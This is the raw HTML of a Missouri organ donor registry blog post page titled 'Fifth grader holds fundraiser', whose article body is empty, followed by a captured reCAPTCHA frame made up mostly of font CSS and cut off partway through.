<link rel="icon" href="https://donatelifemissouri.org/wp-content/uploads/2021/05/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donatelifemissouri.org/wp-content/uploads/2021/05/logo.png" />
<meta name="msapplication-TileImage" content="https://donatelifemissouri.org/wp-content/uploads/2021/05/logo.png" />
		<style type="text/css" id="wp-custom-css">
			ul.tribe-events-c-top-bar__nav-list, ul.tribe-events-c-view-selector__list { 
	list-style-type: none;
	padding: 0;
}
ul.tribe-events-c-top-bar__nav-list {
	padding-top: 2em;
}
.tribe-events-c-view-selector__list li:not(:last-child) {
	margin-bottom: 0;
}
.tribe-events-c-events-bar--border {
	border:none !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group {
	margin: 0 2em 0 0;
}
a.tribe-events-c-top-bar__today-button {
	background:#b3d88c !important;
	color:#111;
	text-decoration: none !important;
	font-weight: 700 !important;
}		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLHXC92');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-584 single-format-standard wp-theme-missouri tribe-no-js page-template-missouri">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLHXC92"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<a href="#main" class="skip-navigation">Skip navigation to main content.</a>

<pre style="display: none;">Array
(
    [0] => Array
        (
            [total] => [donor_count]
            [label] => Registered Donors (today)
        )

    [1] => Array
        (
            [total] => 1,666
            [label] => Awaiting Transplant  (12.31.2025)
        )

    [2] => Array
        (
            [total] => 1,414
            [label] => Kidney (waiting: 12.31.2025)
        )

    [3] => Array
        (
            [total] => 157
            [label] => Liver (waiting: 12.31.2025)
        )

    [4] => Array
        (
            [total] => 50
            [label] => Heart (waiting: 12.31.2025)
        )

    [5] => Array
        (
            [total] => 57
            [label] => Kidney/Pancreas (waiting: 12.31.2025)
        )

    [6] => Array
        (
            [total] => 11
            [label] => Lung (waiting: 12.31.2025)
        )

    [7] => Array
        (
            [total] => 2
            [label] => Pancreas (waiting: 12.31.2025)
        )

    [8] => Array
        (
            [total] => 1
            [label] => Intestine (waiting: 12.31.2025)
        )

)
</pre>	<header class="g-header">
		<div class="g-header__container">
			<div class="g-header__logo-container">
				<a href="https://donatelifemissouri.org" class="g-header__logo">
					<img
						src="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/images/logo.png"
						class="g-header__logo-image"
						alt="Missouri Organ Donor"
					>
				</a>

				<div class="g-header__language" data-js-translate>
					<div class="gtranslate_wrapper" id="gt-wrapper-75280752"></div>				</div>
			</div>

			<div class="g-header__navigation">
				<nav class="navigation">
					<button class="button--reset navigation__menu-trigger" data-js-menu-trigger>
						<span class="fas fa-bars"></span>
						<span class="h-visual-hide">Menu</span>
					</button>

					<ul class="navigation__menu" data-js-menu><li  class="navigation__item navigation__item--get-involved navigation__sub-menu-parent"><a  href="https://donatelifemissouri.org/get-involved/">Get Involved</a><ul class="navigation__sub-menu">	<li  class="navigation__item navigation__item--about-us"><a  href="https://donatelifemissouri.org/about-mo-registry-program/">About Us</a></li>
	<li  class="navigation__item navigation__item--be-a-living-donor"><a  href="https://donatelifemissouri.org/get-involved/be-a-living-donor/">Be A Living Donor</a></li>
	<li  class="navigation__item navigation__item--volunteer"><a  href="https://donatelifemissouri.org/get-involved/volunteer/">Volunteer</a></li>
	<li  class="navigation__item navigation__item--spread-the-word"><a  href="https://donatelifemissouri.org/get-involved/spread-the-word/">Spread The Word</a></li>
	<li  class="navigation__item navigation__item--donate-support"><a  href="https://donatelifemissouri.org/get-involved/make-a-monetary-contribution/">Donate | Support</a></li>
</ul></li>
<li  class="navigation__item navigation__item--donation navigation__sub-menu-parent"><a  href="https://donatelifemissouri.org/donation/">Donation</a><ul class="navigation__sub-menu">	<li  class="navigation__item navigation__item--faq"><a  href="https://donatelifemissouri.org/donation/faq/">FAQ</a></li>
	<li  class="navigation__item navigation__item--donation-types"><a  href="https://donatelifemissouri.org/donation/donation-types-missouri-organ-donor/">Donation Types</a></li>
	<li  class="navigation__item navigation__item--resources"><a  href="https://donatelifemissouri.org/resources/">Resources</a></li>
	<li  class="navigation__item navigation__item--religious-information"><a  href="https://donatelifemissouri.org/donation/religious-information/">Religious Information</a></li>
	<li  class="navigation__item navigation__item--informed-consent"><a  href="https://donatelifemissouri.org/donation/informed-consent/">Informed Consent</a></li>
</ul></li>
<li  class="navigation__item navigation__item--stories navigation__sub-menu-parent"><a  href="https://donatelifemissouri.org/stories/">Stories</a><ul class="navigation__sub-menu">	<li  class="navigation__item navigation__item--submit-a-story"><a  href="https://donatelifemissouri.org/stories/submit-a-story/">Submit A Story</a></li>
</ul></li>
<li  class="navigation__item navigation__item--events"><a  href="/events">Events</a></li>
<li  class="navigation__item navigation__item--other navigation__sub-menu-parent"><a  href="/other">Other</a><ul class="navigation__sub-menu">	<li  class="navigation__item navigation__item--forms"><a  href="https://donatelifemissouri.org/other/forms-missouri-organ-donor/">Forms</a></li>
	<li  class="navigation__item navigation__item--publications"><a  href="https://donatelifemissouri.org/publications-video/">Publications</a></li>
	<li  class="navigation__item navigation__item--reports"><a  href="https://donatelifemissouri.org/reports/">Reports</a></li>
</ul></li>
<li  class="navigation__item navigation__item--contact"><a  href="https://donatelifemissouri.org/contact/">Contact</a></li>
</ul>				</nav>

				<div class="g-header__search-container">
					<button class="button button--blue button--small" data-js-search>
						<span class="h-visual-hide">Search</span>
						<span class="fas fa-search"></span>
					</button>

					<div class="g-header__search-form" data-js-search-form>
						
<form action="https://donatelifemissouri.org/" method="get" class="form-search">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input
			type="search"
			name="s"
			class="form-search__input"
			placeholder="Search"
			value=""
		>
	</label>

	<input type="submit" class="button button--header-search form-search__submit" value="Go">
</form>
					</div>
				</div>
			</div>

			<div class="g-header__register">
				<a href="/my-profile" class="g-header__register-title">Register Today!</a>

				<div class="g-header__register-actions">
					<p class="g-header__register-text">My Record:</p>

					<ul class="g-header__register-links">
						<li class="g-header__register-item"><a href="/my-profile" class="g-header__register-link">Edit</a></li>
						<li class="g-header__register-item"><a href="/remove" class="g-header__register-link">Remove</a></li>
					</ul>
				</div>
			</div>
		</div>

					<div class="g-header__site-notice">
				<div class="g-header__site-notice-row">
					Your feedback is vital to improving this site's usability, structure, and services. Please review the site pages and then take this short <strong><a href="https://stateofmissouri.wufoo.com/forms/q10zh8rt06g1ynu/">SURVEY</a>.</strong>				</div>
			</div>
		
		<div class="g-header__stats">
			<a href="#" class="g-header__stats-slider">
				<div class="g-header__stats-container stats-slider">
											<div class="g-header__stat">
							<span class="g-header__stat-number">4,543,283</span>
							<span class="g-header__stat-text">Registered Donors (today)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">1,666</span>
							<span class="g-header__stat-text">Awaiting Transplant  (12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">1,414</span>
							<span class="g-header__stat-text">Kidney (waiting: 12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">157</span>
							<span class="g-header__stat-text">Liver (waiting: 12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">50</span>
							<span class="g-header__stat-text">Heart (waiting: 12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">57</span>
							<span class="g-header__stat-text">Kidney/Pancreas (waiting: 12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">11</span>
							<span class="g-header__stat-text">Lung (waiting: 12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">2</span>
							<span class="g-header__stat-text">Pancreas (waiting: 12.31.2025)</span>
						</div>
											<div class="g-header__stat">
							<span class="g-header__stat-number">1</span>
							<span class="g-header__stat-text">Intestine (waiting: 12.31.2025)</span>
						</div>
									</div>
			</a>
		</div>
	</header>

	<main id="main" class="g-l-main">
	<div class="g-page-header ">
		<div class="h-cover-background lazyload g-page-header__background" data-bgset="" data-sizes="auto">
			<div class="g-page-header__content">
				<h1>Fifth grader holds fundraiser</h1>
							</div>
		</div>

		<div class="g-row">
					</div>
	</div>
	
<div class="g-row content-sidebar">
	<div>
						<article id="post-584" class="wysiwyg-content post-584 post type-post status-publish format-standard has-post-thumbnail hentry category-story">
					<header>
						
<p class="post-date">Date: January 21, 2020</p>

						
<p class="post-categories">Categories: <a href="https://donatelifemissouri.org/category/story/" rel="category tag">Story</a></p>
					</header>

					<div class="wysiwyg-content">
											</div>

					<footer>
						
<p class="post-tags"></p>
					</footer>
				</article>
					</div>

	<div class="wysiwyg-content">
		
		<div class="sidebar-widget">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://donatelifemissouri.org/uncategorized/gracyn-received-a-heart-transplant/">Gracyn Received a Heart Transplant</a>
									</li>
											<li>
					<a href="https://donatelifemissouri.org/story/camryn-crist/">#CheckYes4Life (Camryn Crist)</a>
									</li>
											<li>
					<a href="https://donatelifemissouri.org/story/our-transplant-journey/">Our Transplant Journey</a>
									</li>
											<li>
					<a href="https://donatelifemissouri.org/story/give-the-gift-of-life-to-others/">Give the Gift of Life to Others</a>
									</li>
											<li>
					<a href="https://donatelifemissouri.org/story/wife-of-a-donor-shares-her-story/">Wife of a Donor Shares Her Story</a>
									</li>
					</ul>

		</div><div class="sidebar-widget"><h5>Archives</h5>
			<ul>
					<li><a href='https://donatelifemissouri.org/2025/08/'>August 2025</a></li>
	<li><a href='https://donatelifemissouri.org/2022/02/'>February 2022</a></li>
	<li><a href='https://donatelifemissouri.org/2020/01/'>January 2020</a></li>
			</ul>

			</div><div class="sidebar-widget"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://donatelifemissouri.org/category/story/">Story</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://donatelifemissouri.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>	</div>
</div>


</main>

<footer class="g-footer">
	
	<div class="g-footer__banner">
		<div class="g-row g-footer__banner-row">
			<img src="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/images/yes.png" class="g-footer__banner-image" alt="">

			<p class="g-footer__banner-text">please send me information about Missouri Organ Donation:</p>

			<form action="/contact/" method="post" class="g-footer__banner-form">
				<label for="email" class="g-footer__banner-form-label">Enter Email Address</label>

				<div class="g-footer__banner-form-inputs">
					<input type="email" name="email-foot" id="email-foot" class="g-footer__banner-form-input">
					<input type="submit" class="button button--blue button--footer-banner" value="Send Info">
				</div>
			</form>
		</div>
	</div>

	<div class="g-footer__main">
		<div class="g-row g-row--large g-footer__main-row">
			<div class="g-footer__contact-container">
				<a href="https://register.donatelifemissouri.org/admin">
					<img src="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/images/logo-white.png" class="g-footer__logo" alt="Missouri Organ Donor">
				</a>

									<div class="g-footer__address">
						Organ and Tissue Donor Program and the<br />
Donate Life Missouri Registry<br />
Missouri Department of Health and Senior Services<br />
PO Box 570 | Jefferson City, MO | 65102-0570					</div>
				
				<div class="g-footer__contact-info">
											<div class="g-footer__contact">
							<span class="g-footer__contact-text">Phone:</span>
							<a href="tel:573-522-2847" class="h-text-bold">573-522-2847</a></div>
					
					
											<div class="g-footer__contact">
							<span class="g-footer__contact-text">Toll Free:</span>
							<a href="tel:888-497-4564" class="h-text-bold">888-497-4564</a></div>
					
											<div class="g-footer__contact">
							<span class="g-footer__contact-text">Email:</span>
							<a href="mailto:OrganDonor@health.mo.gov" class="h-text-bold h-color-primary">OrganDonor@health.mo.gov</a></div>
									</div>
			</div>

			<div class="g-footer__navigation">
									<p class="g-footer__title">Quick Links</p>
				
				<ul class="navigation__menu"><li  class="navigation__item navigation__item--about-us"><a  href="https://donatelifemissouri.org/about-mo-registry-program/">About Us</a></li>
<li  class="navigation__item navigation__item--donation-types"><a  href="https://donatelifemissouri.org/donation/donation-types-missouri-organ-donor/">Donation Types</a></li>
<li  class="navigation__item navigation__item--informed-consent"><a  href="https://donatelifemissouri.org/donation/informed-consent/">Informed Consent</a></li>
<li  class="navigation__item navigation__item--privacy-policy"><a  href="https://donatelifemissouri.org/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>

			<div class="g-footer__navigation">
									<p class="g-footer__title">Register</p>
				
				<ul class="navigation__menu"><li  class="navigation__item navigation__item--register"><a  href="/register">Register</a></li>
<li  class="navigation__item navigation__item--edit-profile"><a  href="/my-profile">Edit Profile</a></li>
<li  class="navigation__item navigation__item--faq"><a  href="https://donatelifemissouri.org/donation/faq/">FAQ</a></li>
</ul>			</div>

			<div class="g-footer__social-container">
				<p class="g-footer__title g-footer__title--less-margin">Connect With Us</p>
				<p class="g-footer__social-text">Find information and inspiration by following us on social media.</p>

					<ul class="c-social-media ">
									<li class="c-social-media__item">
					<a
						href="https://www.facebook.com/HealthyLivingMo/"
						class="c-social-media__link"
						data-color="facebook"
						rel="noopener"
						target="_blank"
					>
						<span class="fab fa-facebook"></span>
						<span class="h-visual-hide">Facebook</span>
					</a>
				</li>
												<li class="c-social-media__item">
					<a
						href="https://twitter.com/HealthyLivingMo"
						class="c-social-media__link"
						data-color="twitter"
						rel="noopener"
						target="_blank"
					>
						<span class="fab fa-twitter"></span>
						<span class="h-visual-hide">Twitter</span>
					</a>
				</li>
												<li class="c-social-media__item">
					<a
						href="https://www.youtube.com/channel/UC1zkThd4Kgjo57rn7u5trTg"
						class="c-social-media__link"
						data-color="youtube"
						rel="noopener"
						target="_blank"
					>
						<span class="fab fa-youtube"></span>
						<span class="h-visual-hide">YouTube</span>
					</a>
				</li>
												<li class="c-social-media__item">
					<a
						href="https://www.linkedin.com/company/missouri-department-of-health-&#038;-senior-services"
						class="c-social-media__link"
						data-color="linkedin"
						rel="noopener"
						target="_blank"
					>
						<span class="fab fa-linkedin"></span>
						<span class="h-visual-hide">linkedin</span>
					</a>
				</li>
												<li class="c-social-media__item">
					<a
						href="https://www.instagram.com/healthylivingmo/?hl=en"
						class="c-social-media__link"
						data-color="instagram"
						rel="noopener"
						target="_blank"
					>
						<span class="fab fa-instagram"></span>
						<span class="h-visual-hide">Instagram</span>
					</a>
				</li>
						</ul>
				</div>
		</div>

		<div class="g-row">
			<p class="g-footer__copyright">
				&copy; Copyright Organ/Tissue Donation and Registry, Missouri Department of Health and Senior Services. All Rights Reserved.			</p>

							<p class="g-footer__system-version">
					System Version Date					1.0				</p>
					</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/missouri\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://donatelifemissouri.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js" integrity="sha384-JUMjoW8OzDJw4oFpWIB2Bu/c6768ObEthBMVSiIx4ruBIEdyNSUQAjJNFqT5pnJ6" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lez1W4rAAAAAO_8as4PA-Pr8ujA-TFRxZjPToj7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/js/iframeResizer.min.js" id="iframeResize-js"></script>
<script src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" defer integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
<script type="text/javascript" id="gt_widget_script_75280752-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75280752'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","wrapper_selector":"#gt-wrapper-75280752","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://donatelifemissouri.org/wp-content/plugins/gtranslate/js/ln.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/story/fifth-grader-holds-fundraiser/" data-gt-orig-domain="donatelifemissouri.org" data-gt-widget-id="75280752" defer></script>		<noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&#038;display=swap"></noscript>
		<noscript><link rel="stylesheet" href="https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/css/custom.css"></noscript>
		<script type="text/javascript">
	window.addEventListener("message", function(event) {
	    //console.log("Hello from",event);
	    // if(event.data == 'donorIsLoggedIn'){ donorIsLoggedIn(true); }
	    // if(event.data == 'donorNotLoggedIn'){ donorIsLoggedIn(false); }
        if(event.data == 'iframeTop'){ iframeTop(); }
	});
	function iframeTop(){
		setTimeout(function(){
			window.scrollTo(0,$('iframe').offset().top-100);
		}, 1000);
	}

$(function() {
$('.stats-slider').slick('unslick');
$('.stats-slider').slick({
dots: false,
arrows: false,
infinite: true,
autoplay: true,
speed: 6e3,
autoplaySpeed: 9e3,
slidesToShow:2,
slidesToScroll:2,
pauseOnHover: true,
fade: false,
responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]
});

$("#faqs-sel").on('change', function() {
if($(this).val() == 'other'){
$("#other-box").show();
}
else {
$("#other-box").hide();
}
});

});

</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1307493657" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez1W4rAAAAAO_8as4PA-Pr8ujA-TFRxZjPToj7&co=aHR0cHM6Ly9kb25hdGVsaWZlbWlzc291cmkub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hfog6vsrlzgp
body_size: 48853
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
